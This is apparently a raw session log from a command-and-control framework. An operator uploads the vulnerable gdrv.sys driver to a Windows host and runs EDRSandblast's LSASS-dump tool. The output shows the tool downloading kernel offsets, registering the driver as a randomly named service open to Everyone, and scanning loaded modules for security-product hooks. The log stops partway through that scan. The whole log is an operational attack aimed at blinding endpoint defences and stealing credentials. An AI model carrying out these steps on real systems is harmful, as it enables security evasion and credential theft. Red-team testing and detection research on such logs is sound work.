 default [332b8b44]> mkdir "C:\temp"
[i] [332b8b44c454b587aab0427156b43a8b.11] run task mkdir: mkdir C:\temp
default [332b8b44]> cd "C:\temp"
[i] [332b8b44c454b587aab0427156b43a8b.12] run task cd: cd C:\temp
default [332b8b44]> upload "D:\c2测试目录\EDRSandblast\x64\Release\gdrv.sys" "C:\temp\gdrv.sys"
[i] [332b8b44c454b587aab0427156b43a8b.13] run task upload: Upload D:\c2测试目录\EDRSandblast\x64\Release\gdrv.sys
default [332b8b44]> execute_exe "D:\c2测试目录\EDRSandblast\x64\Release\EDRSandblast_LsassDump.exe"
[i] [332b8b44c454b587aab0427156b43a8b.14] run task execute_exe: D:\c2测试目录\EDRSandblast\x64\Release\EDRSandblast_LsassDump.exe
default [332b8b44]>
[*] [332b8b44c454b587aab0427156b43a8b.11] task finish (1/1),
mkdir ok
[*] [332b8b44c454b587aab0427156b43a8b.12] task finish (1/1),
cd ok
[*] [332b8b44c454b587aab0427156b43a8b.13] task finish (1/1),
[*] [332b8b44c454b587aab0427156b43a8b.13] task done (1/1),
upload block 1/1 success
upload ok
[*] [332b8b44c454b587aab0427156b43a8b.14] task finish (1/1),
[!] Kernel offsets file not present at C:\temp\NtoskrnlOffsets.csv
[+] Downloading kernel offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading kernel offsets succeeded!
[+] Downloading fltmgr.sys related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Installing vulnerable driver...
[*] 'PQfq28C8' service was not present
[+] 'PQfq28C8' service is successfully registered
[+] 'PQfq28C8' service ACL configured to for Everyone
[+] 'PQfq28C8' service started
[+] [Hooks]     notepad.exe (C:\Windows\System32\notepad.exe): 0x00007FF78B850000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     ntdll.dll (C:\Windows\SYSTEM32\ntdll.dll): 0x00007FF8330E0000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     KERNEL32.DLL (C:\Windows\System32\KERNEL32.DLL): 0x00007FF8324D0000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     KERNELBASE.dll (C:\Windows\System32\KERNELBASE.dll): 0x00007FF82F360000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     apphelp.dll (C:\Windows\SYSTEM32\apphelp.dll): 0x00007FF82D460000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     SHLWAPI.dll (C:\Windows\System32\SHLWAPI.dll): 0x00007FF832380000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     msvcrt.dll (C:\Windows\System32\msvcrt.dll): 0x00007FF832150000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     combase.dll (C:\Windows\System32\combase.dll): 0x00007FF832AB0000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     ucrtbase.dll (C:\Windows\System32\ucrtbase.dll): 0x00007FF82F1D0000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     RPCRT4.dll (C:\Windows\System32\RPCRT4.dll): 0x00007FF832F60000
[+] [Hooks]             No hooks found in this module.
[+] [Hooks]     bcryptPrimitives.dll (C:\Windows\System32\bcryptPrimitives.dll): 0x00007FF82FB30000